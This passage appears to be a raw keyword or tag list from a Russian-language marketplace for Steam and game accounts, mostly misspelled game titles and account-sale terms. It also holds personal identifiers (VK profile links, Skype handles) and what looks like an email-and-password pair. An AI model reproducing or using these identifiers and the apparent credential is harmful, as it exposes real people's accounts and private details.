ttps:\/\/vk.com\/id439208346","https:\/\/vk.com\/id457751772","https:\/\/vk.com\/iddartkek","https:\/\/vk.com\/idsnoopycsgo","https:\/\/vk.com\/ifuckedyourmadam","https:\/\/vk.com\/im?peers=c29&amp;sel=230291771","https:\/\/vk.com\/kolabratilov","https:\/\/vk.com\/love_strayck","https:\/\/vk.com\/mvpm96","https:\/\/vk.com\/ogorodvdele","https:\/\/vk.com\/rozenmark_arthurshakh","https:\/\/vk.com\/skuzmin111","https:\/\/vk.com\/suh0ff","https:\/\/vk.com\/unde4d","https:\/\/vk.com\/velent_kek","https:\/\/vk.com\/vkukochkin","https:\/\/vk.com\/vodkabydlo","https:\/\/vk.com\/waee7","https:\/\/www.dotabuff.com\/players\/373006024","human:fall flat","humble bundle","huniepop","hunt","hunter","hurtworld","hut show down","hutman","i am bread","i scared","ibb &amp; obb","ibuypower(holo)","ice","id software","ii","iii","imagine earth","immoral gardens","immortal","immortal dota 2","immune","impact","impo","in verbis virtus","incergensy","incredipede","incurgency","india","indie","infastation","infinite","infinite crisis","infinitum","infinity","infinity infinity","infinity infinity infinity","infinity infinity infinity infinity","infinity infinity infinity infinity infinity","infinity infinity infinity infinity infinity infinity","infused infernal rambler","injuctice","injusice","injustice","injustice 2","injustice gods among us ultimate edition","injustice: gods among us - ultimate edition","injustice: gods among us ultimate edition","injustice:gods among us ultimate edition","insane 2","insergency","insomnia","insugirency","insungercy","insurgency","insurgensy","insurgensy:modern","insurgercy","insutgency","insyrgensy","interplay","inv 20000p","invasion","inventory","inventorydota2 700rub","invisible inc","invisible mind","io","ioarcana","ionball 2: ionstorm","iron","iron sky invasion","iron sky: invasion","is strange","isaac","island","isolation","itc","items","items in cs:go and dota 2","itemscsgo","iv","jade empire","jagdtiger","jagged alliance","jalopy","jast cause 3","jc2","jc3","jedi academy","jet gunner","jet racing extreme","jh`k","join","jotun","juct cause 3","just","just cause","just cause 1","just cause 1 2 3","just cause 1-2","just cause 1\\2","just cause 2","just cause 2 +multiplayer","just cause 2-3 multiplayer","just cause 2: multiplayer mod","just cause 3","just cause 3.","just cause multiplayer","just cause multiplexer","just cause \u0438 \u0442.\u0434","just cause2","just cause3","just caust 2","just caust 3","just coase 2","just couse 3","just survive","justa cause","justcause","justcause 2","justcause2","justcause3","k.s. 1.6","kamkokas","kane and lynch","kantusa","katana","kay","kaz9vka","kc go","kc:go","keep talking","kenshi","kerb sp. programm","kerbal space","kerbal space program","kerbal spase program","key","kf","kf2","kholat","kick him","kickhim","kiev","kill","killer floor","killing","killing floor","killing floor 2","killing flor 2","killingfloor","king","king of the kill","king's bounty","kingdom","kingdom rush","kingdom wars 2 battles","kingdom: classic","kingdoms","kings","knife","knife csgo","knight","knight shift","knights","knights and merchants","knightshift","knock-knock","kombat","konami","kortoshka","kot","kotk","kotor","ks go","ksp","kunka","kurwa","k\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0439\u0437 \u0441\u0442\u0430\u043d\u0434\u0430\u043b\u043e\u043d","l. a. noire","l.a noire","l.a. noire","l.a.noire","l2","l2d","l2d2","l4d","l4d 1-2","l4d1","l4d1\/2","l4d2","l4d2 and other","l4f2","la noire","lan","landmark","lara croft","laraan","last","last answer","last light","last tale","layers of fear","layerunknown's battlegrounds","lazarus","ld2","le","lead","lead fo dead","lead for dead 2","leagoe","league","league of legends","ledt 4 dead 2","lefft 4 dead 2","left","left 2 dead","left 4 dead","left 4 ddead 2","left 4 dead","left 4 dead 1","left 4 dead 1-2","left 4 dead 1\\2","left 4 dead 2","left 4 dead 2 (\u0430\u043a\u043a\u0430\u0443\u043d\u0442)","left 4 dead 2 beta","left 4 dead 2. \u0438 \u043c\u043d\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u0438\u0433\u0440.","left 4 dead2","left 4 deat","left 4 deat 2","left 4 deat!","left 4 death","left 4 \u0434ea\u0434 2","left 4dead 2","left dead 2","left fo dead","left fo dead 2","left fo dead2","left for dead","left for dead 2","left of dead2","left the dead 2","left2dead 2","left3dead2","left4 ded 2","left4 dead","left4 dead 2","left4 dead2","left4daed","left4dead","left4dead 2","left4dead2","left4dead4","leftfordead2","legenary edition","legend","legend of mysteria","legendary","legendary eagle","legendary eagle master","legendary editon","legendaryedition","legends","legion","lego","lego hobbit","lego marvel avengers","lego the hobbit","lego the movie","lego worlds","lego\u00ae batman\u2122 3: beyond gotham","lego\u00ae marvel super heroes","lego\u00ae marvel\u2122 super heroes","lego\u00ae the hobbit\u2122","lego\u00ae worlds","legue","lem","lem cs:go","lem in csgo","lemurzin","let 4 dead 2","letf 4 dead 2","lethal brutal racing","level","lf2","lfd","lfd1-2","lfd2","lich","lichdom","lif","life","life in strange","life is fedual","life is feoudal","life is feudal","life is feudal: mmo","life is feudal: your own","life is strange","life is strange.dead island","life is strange\u2122","life is strange\u2122 1-5","lifeisstrange","light","light in the dark","limbo","limbo.","limited","lineage 2","lionhead","lis","live is strange","ljnf","lms","loadout","logic","login:pass","loka - league of keepers allysium","loki","lol","long","long dark","loot","lord of the rings","lords","lords of the fallen","lost coast","lost in woods 2","lost planet","low rmm","lowmmr","ltymub","lucas art","lucius","lvl","lvl steam 71","lyne","m&amp;b","m&amp;b warband","m103","m12","m200","m4a1","m4a1-s | \u0430\u0442\u043e\u043c\u043d\u044b\u0439 \u0441\u043f\u043b\u0430\u0432","mad arkanoid","mad hunter","mad max","mad muzzles","madballs","madmax","madnesreturn","mafia","mafia 2","mafia 3","mafia ii","mafia iii","mafia2","mafia3","mafiaii","mag-7","magazime e","magic","magica","magicka","magicka 2","magicka: wizard wars","magicka2","magika","mail","mail.ru","main","main steam akk","majesty","manager","manyhour","marines","mark of the ninja","marksman","marvel","marvel heroes","marvel heroes 2016","mass","mass effect","mass effect 1-2","mass effect 2","mass effect 3","master","master guardian","master guardian 1","master guardian 2","master guardian elite","master guardian ii","master guradain 2","master of orion","masterguardian","maus","max","max paine 3","max payn 3","max payne","max payne (1 2 3)","max payne 2: the fall of max payne","max payne 3","max payne 3 (all dlc)","max payne 3)","max payne3","maxpayne","maxpayne3","mayhem","mechanic","mechanic simulator","mechwarrior online","medal","medal of honor","medieval","medieval 2","medieval ii","medival warfare","mega man","mega mask","megapack","megapolis","melissa k and the heart of gold","memoria","men of war","merto 2033 redux","metal","metal gear","metal gear rising","metal gear solid","metal gear solid 5","metal gear solid v","metal gear solid v the phantom pain","metal gear solid v: the phantom pain","metal gear v","metalgearsolid","metatron","metro","metro 2033","metro 2033 \/ rage","metro 2033 redux","metro all games","metro bundle","metro last light","metro last light blackbay asylum","metro last light redux","metro lastlight","metro ll","metro ll redux","metro redux","metro redux bundle","metro: last light","metro: last light redu","metro: last light redux","metro:ll","metro2033","mg1","mg2","mge","mgs","mgs 5","mgs phantom pain","mgsv","mgsv phantom pain","miami","microsoft","microsoft flight simulator x","microsoft flight simulator x: steam edition","middle-earth","middle-earth: shadow of mordor","middle-earth:sdadow of mordor","middle-earth\u2122","middle-earth\u2122: shadow of mordor\u2122","midlle earth","might &amp; magic","mine","minecraft","minecraft free","minecraft: story mode - a telltale games series","minecraft.net","mines","mini ninjas","mini thief","minimum","minion masters","minion masters - crystal conquest","miracle fly","mirage","mirors edge a story abut my uncle","mirors ege","mirro's edge","mirror`s edge","mirror' s edge","mirror's","mirror's edge","mirror's edge\u2122","mirrors","mirrors adje","mirrors edge","miscreated","mk","mk : x","mk 10","mk 11","mk 9 (mk:ke)","mk 9 komplete edition","mk komplete edition","mk x","mk xl","mk-x","mk:x","mk:xl (\u0432\u0441\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0438)","mk10","mk9","mkke","mkx","mkxl","mlb","mmo","mmorpg","mmo\u0432\u0437\u0433\u043b\u044f\u0434","mmr","mmr 2800","mmr 3118","mmr group 2700","mmr.","mmr\/company pf heroes 2","moba","mobile","moccasin","mod","modern","modern warfare","modern warfare 2","modern warfare 3","modern warware","moderwarframe","mods","mojang","monachus","monaco","monday night combat","money","monkeys","monolith productions","monster hunter: world","monstrum","mordhau","more","more games","more_game","moredlc","morphopolis","morroredge","morrowind","mortal","mortal combat","mortal combat complete edition.","mortal combat x","mortal combat x ; borderlands 2 ru","mortal combat x. 11 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","mortal combat xl","mortal kombar x","mortal kombat","mortal kombat 10","mortal kombat 9","mortal kombat complete edition","mortal kombat komplete edition","mortal kombat komplete \u0438\u0437\u0434\u0430\u043d\u0438\u0435","mortal kombat x","mortal kombat x.","mortal kombat xl","mortal kombatxl","mortal konbat x","mortalcombat","mortalkombarkompleteedition","mortalkombatx","mortifero motus","most","most wanted","motorama","moun blade","mount & blade","mount & blade: warband","mount &amp; blade warband","mount &amp; blade: warband","mount &amp; blade: with fire &amp; sword","mount and blade","mount and blade warband","mount and blade:warband","mount blade","mount your friends","mountandblade","mouse","move or day","move or die","moveordie","mp","msb warband","msc","msg 5","msm","mtroo","mudrunner","multiplayer","murder of crows","murdered","murdered: soul suspect\u2122","mustache jake","mw","mw2","mw3","mx 10","mx vs. atv","mxgp","my singing monsters","myclub","myhem","naill'd","namco bandai","nanoborg","nanooborg","napaleon","napoleon","napoleon total war","napoleon: total war","naruto","naruto 4","naruto magicka 2","naruto shippuden","naruto shippuden ninja storm 3 full burst","naruto shippuden ultimate ninja storm 3 full burst","naruto shippuden ultimate ninja storm 4","naruto shippuden: ultimate ninja storm 4","naruto shippuden: ultimate ninja storm revolution","naruto shipuden","naruto shipuden nindja storm 3","naruto suns 4","nascar","nation red","natural selection","naval","nba","nba 2k17","nba 2k14","nba 2k16","nba 2k17","nba playground","nba2k16","nba2k17","nba2k17 nba2k18","need","need for spead (hot pursuit)","need for speed","need for speed 2015","need for speed hot pursuit","need for speed most wanted","need for speed: hot pursuit","need for speed: shift","needforspeed","neighbours from hell \u0438 neighbours from hell 2","nekopara","nekopara vol. 0","netche","nether","neverwinter","new","new accaunt","new frontier","new vegas","newz","next car game: wreckfest","nexuiz","nfs","nfs most wanted","nfs shiht","nfs: world","nfs2016","nfsd","nfs\u044b","nick","nidhogg","nier automata","nier:automata","nier:automata\u2122","niga","night sky","nightmare on azathoth","nightmares","nights","nikita42453","ninja","nintendo","no ban","no man's sky","no mans sky","no more hell","no more room in hell","no vac","no vac 843h 250+games main acc legendary eagle \u0442\u043e\u0440\u0433","no vac ban","no vac-ban","no-vac","noban","nocheat","noire","nomad","nonprime","nordic games","nore","normality","north side","nosgoth","not banned","notgtav","nova","nova1","novac","novgames","nox","nvidia","nw; \u0432\u0441\u0435 ghotic","oblivion","oblivion<","obsidian conflict","octodad: dadliest catch","octodad: dadliest catch + soundtrack","odarenye-top","oddworld","of","of orcs and men","off","offencive","offenive","offensive","offinsife","offinsive","old","oldgames","oline","olivion iv","omegalodon","omsi","omsi2","on a roll 3d","one","one piece","online","oo","operation","operation arrowhead","operation flashpoint","ops","orange box","orbital gear","orcs","orcs must die","orcs must die 2","orcs must die! 2","order","oriandtheblind","origin","original","origins","origon","orion","orion: prelude","orion: prelude super monday night combat","orion:prelude","orwell","ost","osteya","otal war","other","otlega","ounter-strike: global offensive(vac)","outland","outlast","outlast 2","outlast account","outlast trinity","outlast(+dlc)","outlast+dlc","outlast2","ovderlord","over the dream","overlord","overlord 1","overlord 2","overwatch","overwatch.","oxygen not included","p250 \u043f\u043e\u043a\u043e\u0439\u043d\u0438\u043a","pa","pack","packcs","paday","pain","painkiller","paint the town red","paintkiller","paladins","paladins \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0433\u0435\u0440\u043e\u044f\u043c\u0438","panzar","papers","papers please","paradise","paradox","paradox interactive","paragon","particle mace","particula","party","party hard","party panic","party3200","partyhard","parvaneh","pass","path of exile","pav day 2. the evil within","pay","pay day","pay day 1","pay day 1 2","pay day 2","pay day2","pay \u0434ay 2","paydat 2","payday","payday : the heist","payday :the heist","payday (1-2)","payday @","payday 2","payday 2 : mega sydney dlc mask","payday 2 : ultimate edition","payday 2 (\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam)","payday 2 | metro 2033 | left 4 dead 2","payday 2 battlegrounds","payday 2 goty","payday 2 goty edition","payday 2 steam","payday 2 ultimate edition","payday 2 \u0432\u0441\u0435 dlc","payday 2 \u0441 \u0434\u043e\u043f","payday 2: goty edition","payday 2: ultimate edition","payday 2.","payday 2( 3 dls)","payday 2\\\\\\\\\\\\\\\\\\\\\\","payday 2+dlc","payday pack","payday rocket league","payday the heist","payday the heist(all dlc)","payday the hest","payday the hiest","payday ultimate edition","payday \u0430\u043a\u043a\u0430\u0443\u043d\u0442","payday-the heist","payday: heist","payday: the heist","payday:the haist","payday:the heist","payday1","payday1-2","payday2","payday2 + \u0432\u0441\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 dlc","payday2 \u0441\u043e \u0432\u0441\u0435\u043c\u0438 dlc","payday2:ultimate edition","payday2.","payday2+","paydaytheheist","payday\u2122 the heist","paydey 2","paydey2","paygay2","payne","paypal","paypall","pb","pbg","pc","pd2","peak angle: drift online","peggle","penage","pes","pes 17","pes 2016","pes 2017","pes 2017 steam","pes2016","pes2017","peydey 2","pg","pgi","pgi set","phantom","phoenix force","phone","physic monster","pid","pidor","pilot crusader","pipe of dezun","piranha games","pirates","pirates of black cove gold","pit and the pendulum","pixel","pixel piracy","pixel puzzles 2: birds","pixel puzzles ultimate - puzzle pack: beach volleyball on steam","pixeled nightmare","plague","plague inc","plague inc: evolved","plain sight","planet","planetary annihilation","planetbse","planetside 2","plants","plants vs zombies","plants vs. zombies","plants vs. zombiesgw2","plants vs. zombies\u2122 garden warfare","plants vs. zombies\u2122 garden warfare 2","plantsvszombies","platform","platinum","play","play day 2","playbattlegrounds","player","player unkows","playerrunknowns battlegrounds","playeruknownbattlegrounds","playerunknown","playerunknown battlegrounds","playerunknown\u00b4s battlegrounds","playerunknown's","playerunknown's battlegroud","playerunknown's battlegrouds","playerunknown's battlegrouds \u0430\u043a\u043a\u0430\u0443\u043d\u0442","playerunknown's battlegrouds \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0443\u043f\u0438\u0442\u044c","playerunknown's battlegrouds \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","playerunknown's battlegrouds \u043a\u0443\u043f\u0438\u0442\u044c","playerunknown's battleground","playerunknown's battlegrounds","playerunknown's battlegrounds \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","playerunknown's battlegrounds \u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","playerunknown's battlegrounds \u0430\u043a\u043a\u0430\u0443\u043d\u0442","playerunknown's battlegrounds \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","playerunknown\u2019s battlegrounds","playerunknowns","playerunknowns battleground","playerunknowns-battlegrounds","playerunknownsbattlegrounds","playkey","playkey playerunknown's battlegrounds","playstation","please","pocemon go","poe","point blank","pokemon","pokemon go","pokemon-go","poker","poker night 2.","poker night at the inventory","polarity","polarity (1 dlc)","poly bridge","poof","portal","portal (249\u0440)","portal 1","portal 1-2","portal 2","portal1","portal1-2","portal1.2","portal2","portal2 \u0434\u0451\u0448\u0435\u0432\u043e","posta 2","postal","postal 2","postal 3","postal2","potal 2","potter","ppubg","praim","prejudice","prem","premium","premium dlc","press x to not die","pressure","pressure overdrive","prey","price","primal","primal carnage","primal carnage: extinction","prime","prime + cs:go + pubg + 230 \u0440\u0443\u0431 \u0438\u043d\u0432\u0435\u043d\u0442 + 504 \u0447\u0430\u0441\u0430","prime account","prime cs","prime cs;go","prime csgo","primecsgo","prince of persia - the sends of time","prison architect","private","private rang 3+","private rank 2","pro","pro evolution soccer 2016","pro evolution soccer 2016 myclub","probably archery","prodam","profile created 5 years ago","profit","program","programm","project","project cars","project genom(+bronze pack +silver pack)","project zomboid","projectcars","protal","prototipe 2","prototype","prototype 1","prototype 2","prototype2","protoype 2","ps4","psn","psychonauts","pubg","pubg '","pubg.","pubg\/ dayz\/ h1z1\/ csgo\/ arma3\/","pubg\\","pubg\\csgo\\pay day2|rust\\fs12\\ets2\\garys mod \u0438 \u0434\u0440.","pubg+payday 2: ultimate edition+l4d2","pubgs","pugb","punch","punch club","pung","pupg","pursuit","puzzle","pvz","pvzgw2","pyaday","pyday the heist","qiwi","quake","quake champions","quake live","quake live x2","quantum break","queke","quest","questrun","r.o.v.e.r.","r6","r6 siege","r6s","r8","race","race 07","race driver: grid","raceroom","racing","racing games","raft","rage","raibow six siedge","raibow six siege","raid","raidcall","raider","rainbow","rainbow 6","rainbow six","rainbow six siedge","rainbow six siege","rainbow six siege starter edition","rainbow six sige","rainbow six: siege","rainbow six:siege","rainbow six\u00ae siege","rainbow6 siege","rainbowsix|siege","rainbowsixsidge","rake","rake.","rally","random","randomitems","rang","rank","rank le","rank supreme","ranked","ranks","rare","rast","rating","ravaged","raven software","rayman","rayman legends","rb6","rc:uj","rcuj","rdition","rdr","rdr2","re","re5","re6","re7","real-time strategy","really big sky","realms","realms of the haunting","rebel galaxy","rebellion","recon","red alert 2","red alert 3","red dead redemption","red dead redemtion 2","red faction","red faction 2","red faction guerrilla","red faction guerrilla steam edition","red faction ii","red fraction","red orchestra","red orchestra 2","red orchestra 2: heroes of stalingrad with rising storm","red orchestra 2+mp","red table","redemption","redorchestra 2","redux","reflecting fate \u0438 singularity roller","region","reign of kings","reigns","reinbow","rekoil","relic","reloaded","remastered","remember me","remington","renaissance heroes","rendal","rendalgame","republic","resident","resident evil","resident evil 3","resident evil 4","resident evil 5","resident evil 5 \/ biohazard 5","resident evil 6","resident evil 6 \/ biohazard 6","resident evil 7","resident evil 7: biohazard (steam)","resident evil revelations 2","resident evil revelations 2 \/ biohazard revelations 2","resident evil\u2122: operation raccoon city","residentevil","returns","reus","revelation","revelations","reveletion","revolution","rfactor2","rflex","ricochet","ride","ride: game","rider","rift","rimworld","ringside","riot","riptide","rise of the tomb raider","rise of tomb raider","risen","risen 2","risen 2: dark waters","risen 3","rising","rising storm","rising storm 2","rising storm 2: vietnam","rising storm\/red orchestra 2","rising storm\/red orchestra 2 multiplayer","rising world","risk of rain","rivals","rl","rmm","robocraft","robot entertainment","robotex","robowars","rocet legue","rochard","rock of ages","rockel league","rocker leagua","rocker league","rocket","rocket leage","rocket league","rocket league.","rocket league\u00ae","rocket leauge","rocket legaue","rocket legue","rocket legus","rocket liague","rocketleage","rocketleague","rocketlegue","rocksmith.","rocksmith\u00ae 2014 edition - remastered","rockstar","rockstargames","rogue","rogue legacy","rok","rome","rome 2","rome ii - emperor edition","rome ii emperor edition.","rome total war","rome total war 2","rome: total war","rome2","rome2: total war","rometw2","rometw2attila","ros","rotten stache","row","royal","royale","royalty","rpg","rpg maker mv","rs","rs6","rt","rtw 2","ru","rub","rus","rush","russia","russian horror story","russian horror story \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435...","rust","rust experimental","rust move or die","rust rocket legua","rust \u0438 \u0442.\u0434","rust \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","rust;","rust.battlefield: bad company 2","rust+pay day2+l4d","rust| \u0434\u0435\u0448\u0435\u0432\u043e","rutonychat","ryse: son of rome","s chasm","s:go","s.k.i.l.l. - special force 2","s.t.a.l.k.e.r","s.t.a.l.k.e.r.: bundle","s.t.a.l.k.e.r.: call of pripyat","s.t.a.l.k.e.r.: clear sky","s.t.a.l.k.e.r.: shadow of chernobyl","sa","saber interactive","sacred","sail","sains row","sains row iv","saint","saint raw","saint row","saint row 3","saint row 4","saint row the third","saint row: the third","saint row4","saint`s row","saint's row","saint's row 4","saint's row iv","saintrow","saintrow 4 \u0438 \u0435\u0449\u0451 20\u0438\u0433\u0440","saints","saints pow 4","saints row","saints row 2","saints row 3","saints row 3 gat out of hell","saints row 34","saints row 4","saints row 4 game of the centery edition","saints row 5","saints row gat out of hell","saints row iv","saints row iv . castle crasher","saints row the third","saints row ultimate franchise pack","saints row \u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438","saints row: gat out of hell","saints row: the third","saints row: the third amnesia: the dark descent","saints row:the third","saints row3;4","saints row4","saintsrow","saintsrow4","saits","saits row iv","sakura beach 2","sale","salem","saler","salesteam","sally face","sam","samp","samp drp","san andreas","sanctum","sanctum 2","sanctum2","sandbox","sands","sarious sam 2","sarious sam 3: bfe","sc:go","scar","scarface","scgo","schein","scholar","scrap","scrap mechanic","scrap mechanic \u0438 \u0434\u0440.","scrap mechanick","scrap mehanic \u0438 \u0442\u0434.)","scrolls","scrols","scum","scyrim","sdas","sds","season","season pass","seasson pass the division","second assault","secret world","secrets","see no evil","sega","sekiro\u2122: shadows die twice","sell","sell account","sellaccount","sellsteamaccount","septerra","sergeon simulator","serious sa","serious sam","serious sam 3","serious sam (1 2 3)","serious sam 2","serious sam 3","serious sam 3 - bfe","serious sam 3 bde. xcom eu","serious sam 3 bfe","serious sam 3: bfe","serious sam 3:bfe","serious sam fusion 2017 (beta)","serious sam hd","serious sam hd: the first encounter","serious sam pack","serious sam2","serious sam3","serious sam3 \u0438 \u0434\u0440.","serious sam3:bfe","serious sem","serioussam","serioussam3","serrious sam","serrious sam 2","serrious sam 3","server","set","setam","sex","shadow","shadow complex remastered","shadow of mordor","shadow realms","shadow warrion","shadow warrior","shadow warrior 2","shadow warrior 2 \u0438 dead island riptide","shadow warrior special edition","shadow warrior2","shadow warroir","shadows of mordor","shake","shake your money simulator","shank 2","shard gemes . caveman world","shattered greatsword","shaun white","sheltered","sherlock holmes","sherlok","shift 2 unleashed","shippuden","ships 2017","shogun 2","sholar of the first sin","shoot many robots","shooter","shooters","shootmania","shootmania storm","shop","showdown","shut up and dig","sid meier's civilization 5","sid meier's civilization iv \u0438 \u0434\u0440\u0443\u0433\u0438\u0435","sid meier's civilization v","sid meier's civilization vi","sid meier's civilization\u00ae v","sid meier\u2019s civilization","sid meiers cilivizatiom 5","sid meiers civilization 5","sid meiers civilization v","sid meiers civilization vi","siedge","siege","sig","silence of the sleep","silver","silver 1","silver 2","silver 3","silver 6","silver elite","sim","simcity","sims","sims 2","sims 3","sims 4","sims4","simsity 4","simsity 4 deluxe","simulator","sin","singshot","sints row 2","sir you are being to hunt","siralim","sirens","sirious sam","six","six siege","sjadfjadsnfho","skeeping dogs","skerimse","skies","skill","skin","skins","skrols","sky","skyforge","skylines","skype","skype strenel","skype- elmurat63","skype: evgmkl","skype: mr.stamp007","skype:agar10161","skype:sergw007 (\u0444\u043e\u0442\u043e \u0447\u0435\u0440\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d)","skyrim","skyrim 5","skyrim high resolution texture pack","skyrim legendary","skyrim online","skyrim se","skyrim special edition","skyrim v","skyrim \u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c","skyrim \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438 rocket league","skyrim: special edition","skyrim.call of duty:mw3","skyrime","skyrimlegendary","slasher","sleeping","sleeping dogs","sleeping dogs: definitive edition","sleeping dogs.","sleeping dogs\u2122","sleepingdogs","slender the arrival","slime rancher","slingshot people","smartsteam","smcv","smite","smolovukraine@gmail.com:roman3105","sms","smurf","snayper elit v2","sniper","sniper 3","sniper elit 3","sniper elit2","sniper elite","sniper elite 2","sniper elite 3","sniper elite 4","sniper elite 4 deluxe edition","sniper elite iii","sniper elite v.2","sniper elite v2","sniper elite v2 || dota 2 (2013 \u0433\u043e\u0434","sniper elite: nazi zombie army 2","sniper elive v2","sniper ghost warrior","sniper-elite","sniper: ghost warrior 2","sniperelite3","snowman","soccer","soccer manager 2016","social","social club","socialclub","soft","sold","solid","solo","solo 4200","solo 4799","solo mmr\t3300","solo mmr 3300","solo mmr 4800","solo raiting+2 \u0438\u0433\u0440\u044b","solo4200","solo4474","solommr","soma","sonar","sonic","sonic generations","sonic the hedgehog","sony","souce","soul","soulbringer","souls","sound","soundtrack","source","sours","sourse","south","south park","south park: the stick of truth","south park\u2122: the stick of truth","south park\u2122: the stick of truth\u2122","southpark","spa","space","space engineers","space ark","space engeeners","space engineers","space engineers-699 \u0440\u0443\u0431","space farmers","space hack","space journey","space journey(250)","space marine","spacechem","spaceengineers","spakoyno: back to ussr 2.0","spark unlimited","spase incedent","spate","spec","spec ops","spec ops: the line","special","special edition","special price","specialedition","speed","speed runners","speedruners","speedrunners","speedrunnersmaxlvl","spider-man2","spin","spin tires","spintiers","spintires","splash damage","splatter","splinter","splinter cell","splinter cell blacklist","splinter cell conviction","splinter cell: blacklist","splitscreen","spore","spore\u2122","spore\u2122 galactic adventures","sport","sprintires","spse journey","squad","square enix","sr4","ss2","ss2-3","ss3","ssam 3","staem","staem akk","stalingrad","stalker","stalker 1-3","stalker call of chernobyl","stalker call of pripyat","stalker clear sky","stalker franchise","stalker shadow of chermobyl","stanalone","standalone","star","star citizen","star conflict","star trek","star wars","star wars battlefront","star wars battlefront 2","star wars complete pack","star wars empire at war gold pack","star wars jedi academy","star wars\u2122 battlefront\u2122 ii","star wars\u2122 republic commando\u2122","star wars\u2122: dark forces","starbound","starbreeze","starcraft","starcraft 2","stardew valley","stardrive","starpoint gemini 2","start","starve","starve csgo","starwars","starwars battlefront","starwars jedi knight","starwars jedi knight academy","state of decay","state of decay:you-one","stattrak","stattrak\u2122 ak-47 | \u0441\u0438\u043d\u0438\u0439 \u0433\u043b\u044f\u043d\u0435\u0446 (ft)","stattrak\u2122 famas | \u043f\u0443\u043b\u044c\u0441 (fn)","stea","steaam","stealth","steam","steam dota cs cs:go","steam \u0430\u043a\u0430\u0443\u043d\u0442","steam \u0433\u0430\u0440\u0438\u0441 \u043c\u043e\u0434 \u0441\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440 \u043a\u043e\u0437\u043b\u0430","steam (rust","steam 1300","steam 50 lvl","steam 51 \u0438\u0433\u0440\u0430 witcher 3","steam 8 age","steam 82","steam acc","steam acc 23lvl + 9 game","steam accaunt","steam account","steam account \u0434\u043e\u0440\u043e\u0433\u043e \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","steam account. (76 games)","steam accounte","steam accounts","steam accs","steam acount","steam akk","steam buy cs go","steam cs go","steam cs:go","steam cs:go + skins \/ dota 2 + invent","steam csgo","steam ets 2","steam games","steam gta 5","steam guard","steam guard \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","steam guard.","steam keys","steam level 30","steam lvl","steam pubg","steam sell","steam total war:rome 2","steam trade ban","steam vac banned","steam wallet","steam world dig","steam \u0430\u043a\u0430\u0443\u043d\u0442","steam \u0430\u043a\u043a","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs go","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 playerunknown's battlegrouds","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 playerunknown's battlegrounds cs:go dota 2","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u044b","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430\u0431\u043e\u0440 \u0438\u0433\u0440 \u0441 gta 5","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0440\u043e\u0434\u0430\u0436\u0430!","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 csgo","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 gta5 \u0438 tom clansys rainbow six siege","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0433\u0442\u04305","steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","steam \u0434\u0435\u0448\u0435\u0432\u043e","steam \u0438\u0433\u0440\u044b game \u0430\u043a\u043a\u0430\u0443\u043d\u0442 account","steam \u043a\u0443\u043f\u0438\u0442\u044c","steam \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","steam \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440 \u0441\u0440\u043e\u0447\u043d\u043e","steam \u043f\u0440\u043e\u0434\u0430\u0436\u0430","steam \u043f\u0440\u043e\u0434\u0430\u0436\u0430 gta v","steam \u043f\u0440\u043e\u0434\u0430\u0442\u044c","steam \u0441 cs go","steam \u0441 \u0433\u0442\u04305","steam \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","steam \u0441\u0431\u043e\u0440\u043d\u0438\u043a\u0438","steam \u0441\u0442\u0438\u043c","steam \u0442\u043e\u0440\u0440\u0435\u043d\u0442","steam \u0443\u0440\u043e\u0432\u0435\u043d\u044c","steam_0:1:3333133","steam-account","steam-dayz","steam-\u0430\u043a\u043a\u0430\u0443\u043d\u0442","steam;dota;cs:go;pubg","steam.","steam. \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440 (118)","steam.\u0430\u043a\u043a\u0430\u0443\u043d\u0442","steam(10\u0443\u0440)","steam\\","steamacc","steamaccaunt","steamaccount","steamakk","steambuy","steamcall of duty","steamcommunity.com\/id\/64regid\/","steamcommunity.com\/id\/foysorosyof","steamdb","steamgames","steamguard","steamm account","steampack","steamroll","steamvr","steamworld dig","stean","stean acc","steel division: normandy 44","steel invaders","steep","stellar 2d","stellaris","stelliaris","stem","stem cs:go","stick fight the game","stigmat","stigmat .","stim","stonehaerth","stonehearth","storm","straik","stram","stranded 